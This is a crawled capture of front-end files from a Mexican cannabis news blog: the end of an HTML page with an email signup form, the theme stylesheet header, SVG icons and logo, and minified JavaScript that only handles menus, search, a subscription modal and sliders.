	  <input type="email" name="EMAIL" placeholder="email" required />
</label>
<div class="submit">
   		<input type="submit" value="Empezar" />
</div></div><label style="display: none !important;">Deja vacío este campo si eres humano: <input type="text" name="_mc4wp_honeypot" value="" tabindex="-1" autocomplete="off" /></label><input type="hidden" name="_mc4wp_timestamp" value="1764509472" /><input type="hidden" name="_mc4wp_form_id" value="2680" /><input type="hidden" name="_mc4wp_form_element_id" value="mc4wp-form-1" /><div class="mc4wp-response"></div></form><!-- / Mailchimp for WordPress Plugin -->
        </div>

        <footer>
            <p>By accessing this site, you accept the <a href="#" target="_blank">Terms of Use</a> and <a href="#" target="_blank">Privacy Policy</a>.</p>
        </footer>

    </section>

</section>


<!--  -->
<div class="respuesta">
    <div class="mc4wp-response"><div class="mc4wp-alert mc4wp-success" role="alert"><p></p></div></div>
</div>
<!--  -->

<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"c69d7b2c416d44c5b82f169d7ac60ff0","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>

</html>

--- FILE ---
content_type: text/css
request_url: https://nacioncannabis.com/wp-content/themes/nacion.cannabis-theme/style.css?ver=6.8.3
body_size: -162
content:
/* 
Theme Name: Nacion Cannabis
Theme URI: https://nacioncannabis.com/
Author: Caos
Author URI: http://josecaos.xyz
Description: Sitio para el blog de noticias nación cannabis \m/
Version: 0.1.0
License: GNU General Public License v3 or later
License URI: http://www.gnu.org/licenses/gpl-2.0.html
Tags: Web, Nacion, Cannabis, noticias, información, México
Text Domain: nacion-cannabis
*/

--- FILE ---
content_type: image/svg+xml
request_url: https://nacioncannabis.com/wp-content/themes/nacion.cannabis-theme/assets/menu.svg
body_size: -200
content:
<svg xmlns="http://www.w3.org/2000/svg" width="16" height="16" viewBox="0 0 16 16"><defs><style>.a{fill:none;}.b{fill:#f6f6f6;}</style></defs><g transform="translate(-35 -37)"><rect class="a" width="16" height="16" transform="translate(35 37)"/><path class="b" d="M1,14a1,1,0,0,1,0-2H7a1,1,0,0,1,0,2ZM1,8A1,1,0,0,1,1,6H15a1,1,0,0,1,0,2ZM1,2A1,1,0,0,1,1,0H15a1,1,0,0,1,0,2Z" transform="translate(35 38)"/></g></svg>

--- FILE ---
content_type: text/javascript
request_url: https://nacioncannabis.com/wp-content/themes/nacion.cannabis-theme/public/js/app.min.js?ver=6.8.3
body_size: 144
content:
(()=>{document.addEventListener("DOMContentLoaded",(()=>{e(),t(),r(),n(),setTimeout((()=>{AOS.init(),l()}),3500),console.log("Scripts Ok.")}));const e=()=>{let e=document.querySelector("#menu"),t=document.querySelectorAll(".menu-icono"),l=document.querySelector(".cerrar-menu"),r=document.querySelectorAll("#menu .menu ul li a");null!=t&&t.forEach((t=>{t.addEventListener("click",(()=>{e.style.transform="translateX(0)"}))})),null!=l&&l.addEventListener("click",(()=>{e.style.transform="translateX(100%)"})),null!=r&&r.forEach((t=>{t.addEventListener("click",(()=>{e.style.transform="translateX(100%)"}))}))},t=()=>{let e=document.querySelector("#busqueda"),t=document.querySelector(".search-icono"),l=document.querySelector(".cerrar-busqueda");null!=t&&t.addEventListener("click",(()=>{e.style.transform="translateY(0)"})),null!=l&&l.addEventListener("click",(()=>{e.style.transform="translateY(-100%)"}))},l=()=>{let e=document.querySelector("#loader");null!=e&&(e.style.opacity="0",setTimeout((()=>{e.style.display="none"}),500))},r=()=>{let e,t=document.querySelectorAll(".clickModalSubscripcion"),l=document.querySelector("#modalSubscripcion"),r=document.querySelector(".cerrarModalSubscripcion"),n=document.querySelector(".mc4wp-response p"),o=document.querySelector(".respuesta .mc4wp-response p");t&&t.forEach((e=>{e.addEventListener("click",(()=>{l.style.display="flex",setTimeout((()=>{l.style.opacity=1}),100)}))})),r&&r.addEventListener("click",(e=>{console.log("xxx",r),l.style.opacity=0,setTimeout((()=>{l.style.display="none"}),750)})),!!n>0&&(e=n.innerHTML,o.innerHTML=e)},n=()=>{let e=jQuery(".tags-slider");e&&e.slick({arrows:!1,dots:!0,speed:300,slidesToShow:1,autoplay:!0,autoplaySpeed:6e3})}})();

--- FILE ---
content_type: image/svg+xml
request_url: https://nacioncannabis.com/wp-content/themes/nacion.cannabis-theme/assets/search.svg
body_size: -129
content:
<svg xmlns="http://www.w3.org/2000/svg" width="20.967" height="20.968" viewBox="0 0 20.967 20.968"><defs><style>.a{fill:#fff;}</style></defs><g transform="translate(0)"><path class="a" d="M2.642,2.637A9,9,0,0,1,18.01,9a8.935,8.935,0,0,1-2.217,5.916l5,5a.615.615,0,1,1-.87.87l-5-5A9,9,0,0,1,.005,9,8.942,8.942,0,0,1,2.642,2.637ZM3.511,14.5a7.769,7.769,0,1,0,0-10.992A7.781,7.781,0,0,0,3.511,14.5Z" transform="translate(-0.005)"/></g></svg>

--- FILE ---
content_type: image/svg+xml
request_url: https://nacioncannabis.com/wp-content/uploads/2020/12/logo.nacion.cannabis.svg
body_size: 1950
content:
<svg xmlns="http://www.w3.org/2000/svg" width="119.934" height="48.099" viewBox="0 0 119.934 48.099"><defs><style>.a{fill:#f6f6f6;}.b{fill:#fff;}.c{fill:#7ce495;}</style></defs><path class="a" d="M2543.3-1191.576h3.089L2544.832-1202Z" transform="translate(-2526.145 1229.377)"/><path class="a" d="M2475-1233.6v28.659h119.934V-1233.6Zm12.106,11.228h-3.064v-2.21c0-1.482-.653-2.035-1.683-2.035s-1.683.553-1.683,2.035v11.152c0,1.482.653,2.009,1.683,2.009s1.683-.528,1.683-2.009v-2.939h3.064v2.738c0,3.315-1.633,5.2-4.823,5.2-3.165,0-4.823-1.884-4.823-5.2v-10.75c0-3.316,1.633-5.2,4.823-5.2,3.165,0,4.823,1.884,4.823,5.2Zm9.143,13.689-.553-3.742h-3.968l-.553,3.742h-2.964l3.29-20.646h4.722l3.291,20.646Zm14.97,0H2507.9l-4.019-14.97v14.97h-2.914v-20.646h4.044l3.315,12.357v-12.357h2.889Zm12.533,0h-3.315l-4.019-14.97v14.97H2513.5v-20.646h4.044l3.316,12.357v-12.357h2.888Zm9.494,0-.553-3.742h-3.943l-.552,3.742h-2.963l3.265-20.646h4.722l3.29,20.646Zm14.744-4.9c0,3.19-1.683,4.9-4.9,4.9h-5.075v-20.646h4.874c3.341,0,4.772,1.557,4.772,4.747v.729c0,2.135-.653,3.491-2.084,4.169,1.733.678,2.411,2.235,2.411,4.42v1.683Zm5.174,4.9h-3.241v-20.646h3.241Zm6.656.251c-3.165,0-4.823-1.884-4.823-5.2v-1.281h3.065v1.482c0,1.482.653,2.009,1.682,2.009s1.683-.528,1.683-2.009c0-4.245-6.3-5.049-6.3-10.951,0-3.316,1.607-5.2,4.747-5.2s4.747,1.884,4.747,5.2v.653h-3.064v-.854c0-1.482-.578-2.035-1.608-2.035s-1.607.553-1.607,2.035c0,4.245,6.3,5.048,6.3,10.951-.025,3.29-1.657,5.2-4.822,5.2Zm33.2,1.608h-24.84v-24.865h24.84Z" transform="translate(-2475 1253.041)"/><path class="a" d="M2690.6-1191.576h3.115L2692.157-1202Z" transform="translate(-2636.448 1229.377)"/><path class="b" d="M2475-1311" transform="translate(-2475 1311)"/><path class="a" d="M2741.99-1201.609v-1.156c0-1.482-.5-2.135-1.632-2.135H2738.8v5.45h1.256C2741.237-1199.424,2741.99-1199.952,2741.99-1201.609Z" transform="translate(-2672.542 1231.549)"/><path class="a" d="M2740.232-1171.4H2738.8v6.355h1.858c1.08,0,1.683-.5,1.683-2.034v-1.808C2742.291-1170.8,2741.688-1171.4,2740.232-1171.4Z" transform="translate(-2672.542 1206.463)"/><path class="b" d="M2491.406-1295.686l3.868,12.182h1.733v-15.1h-1.482v10.926l-3.491-10.926H2489.9v15.1h1.507Z" transform="translate(-2486.157 1301.714)"/><path class="b" d="M2580.534-1286.544h3.817l.578,3.039h1.682l-2.888-15.1h-2.436l-2.888,15.1h1.557Zm1.884-10.147,1.708,8.715h-3.366Z" transform="translate(-2552.429 1301.714)"/><path class="b" d="M2672.39-1283.728c2.336,0,3.416-1.507,3.416-3.793v-1.884H2674.2v1.959c0,1.357-.527,2.185-1.758,2.185-1.206,0-1.758-.829-1.758-2.185v-7.962c0-1.356.553-2.185,1.758-2.185,1.231,0,1.758.829,1.758,2.185v1.457h1.607v-1.356c0-2.286-1.08-3.793-3.416-3.793-2.31,0-3.391,1.507-3.391,3.793v7.786C2669-1285.235,2670.079-1283.728,2672.39-1283.728Z" transform="translate(-2620.272 1302.089)"/><path class="b" d="M2762.3-1298.6h1.683v15.1H2762.3Z" transform="translate(-2690.139 1301.714)"/><path class="b" d="M2846.064-1311h-1.658l-1.507,2.21h1.155Z" transform="translate(-2750.494 1311)"/><path class="b" d="M2836.741-1283.728c2.336,0,3.466-1.507,3.466-3.793v-7.786c0-2.311-1.156-3.793-3.466-3.793s-3.442,1.482-3.442,3.793v7.786C2833.3-1285.235,2834.43-1283.728,2836.741-1283.728Zm-1.783-11.679c0-1.356.577-2.185,1.783-2.185,1.23,0,1.783.829,1.783,2.185v7.987c0,1.381-.553,2.185-1.783,2.185-1.206,0-1.783-.8-1.783-2.185Z" transform="translate(-2743.305 1302.089)"/><path class="b" d="M2917.707-1295.686l3.868,12.182h1.733v-15.1h-1.482v10.926l-3.491-10.926H2916.2v15.1h1.507Z" transform="translate(-2805.383 1301.714)"/><g transform="translate(94.04 22.484)"><g transform="translate(0 0)"><path class="c" d="M19.563,20.7a10.892,10.892,0,0,1-4.763-.129,6.428,6.428,0,0,1-2.813-1.722v2.559h-.922V18.847a6.44,6.44,0,0,1-2.814,1.722,10.894,10.894,0,0,1-4.763.129,10.9,10.9,0,0,1,4.045-2.519,6.4,6.4,0,0,1,.9-.2,14.377,14.377,0,0,1-2.624-.885A22.829,22.829,0,0,1,0,13.132a22.8,22.8,0,0,1,6.823,1.682,14.233,14.233,0,0,1,2.77,1.628,23.148,23.148,0,0,1-2.818-3.92A36.934,36.934,0,0,1,3.412,4.167a37.013,37.013,0,0,1,5.527,7.112,23.78,23.78,0,0,1,1.572,3.285,26.442,26.442,0,0,1-.386-4.547A41.553,41.553,0,0,1,11.526,0a41.539,41.539,0,0,1,1.4,10.016,26.443,26.443,0,0,1-.386,4.547,23.676,23.676,0,0,1,1.572-3.285,36.954,36.954,0,0,1,5.527-7.112,36.966,36.966,0,0,1-3.363,8.355,23.2,23.2,0,0,1-2.817,3.919,14.251,14.251,0,0,1,2.768-1.626,22.758,22.758,0,0,1,6.744-1.677l.069-.005h.01a22.816,22.816,0,0,1-5.806,3.961,14.354,14.354,0,0,1-2.624.885l.035.005a6.419,6.419,0,0,1,.862.2,10.19,10.19,0,0,1,3.4,1.932l.066.056c.174.147.313.274.412.366l.036.035C19.516,20.65,19.563,20.7,19.563,20.7Z" transform="translate(0 0)"/><g transform="translate(0 0)"><path class="c" d="M81.981,104.825h0a1.174,1.174,0,0,0,.083-1.569,23.744,23.744,0,0,1-2.134-3.118,34.754,34.754,0,0,1-2.656-6.016c-.857-.97-1.456-1.555-1.474-1.572a36.942,36.942,0,0,0,3.363,8.355A26.431,26.431,0,0,0,81.981,104.825Z" transform="translate(-72.387 -88.383)"/><path class="c" d="M225.276,14.564a2.137,2.137,0,0,0,.61-1.791,26.823,26.823,0,0,1-.229-3.523,39.992,39.992,0,0,1,.931-8.073c-.174-.743-.3-1.176-.3-1.176a41.538,41.538,0,0,0-1.4,10.016,30.216,30.216,0,0,0,.386,4.547Z" transform="translate(-214.765 0)"/><path class="c" d="M278.55,102.947a5.463,5.463,0,0,0,1.143-1.682,24.092,24.092,0,0,1,1.2-2.371,36.319,36.319,0,0,1,4.751-6.31l.009-.034a36.95,36.95,0,0,0-5.527,7.112,23.67,23.67,0,0,0-1.572,3.285Z" transform="translate(-266.009 -88.383)"/><path class="c" d="M333.19,291.68a22.817,22.817,0,0,1-5.806,3.961,14.355,14.355,0,0,1-2.624.885l.057-.04a9.9,9.9,0,0,1,2.339-1.21c.322-.117.655-.249,1-.4a21.994,21.994,0,0,0,4.936-3.185l.023,0,.069-.005Z" transform="translate(-310.139 -278.548)"/><path class="c" d="M8.43,296.516a.378.378,0,0,0,.1-.065.553.553,0,0,0-.216-.938,14.549,14.549,0,0,1-1.739-.649,21.585,21.585,0,0,1-4.641-2.941C.777,291.723,0,291.67,0,291.67a22.814,22.814,0,0,0,5.806,3.961C6.388,295.891,7.905,296.355,8.43,296.516Z" transform="translate(0 -278.539)"/><path class="c" d="M273.826,413.3a10.891,10.891,0,0,1-4.763-.129,6.46,6.46,0,0,1-2.321-1.257,6.209,6.209,0,0,1-.493-.465l.005-.005a1.118,1.118,0,0,1,.487-.287,1.153,1.153,0,0,1,1.02.194,6.466,6.466,0,0,0,2.068,1.054,9.659,9.659,0,0,0,3.346.309h0l.065.056c.174.147.313.274.412.366l.036.035C273.779,413.253,273.826,413.3,273.826,413.3Z" transform="translate(-254.263 -392.604)"/><path class="c" d="M85.532,407.75V410.8h-.485v-2.559a6.44,6.44,0,0,1-2.814,1.722,10.893,10.893,0,0,1-4.763.129,10.2,10.2,0,0,1,.85-.751,10.8,10.8,0,0,0,4.68-.145A6.471,6.471,0,0,0,85.532,407.75Z" transform="translate(-73.982 -389.392)"/></g></g></g></svg>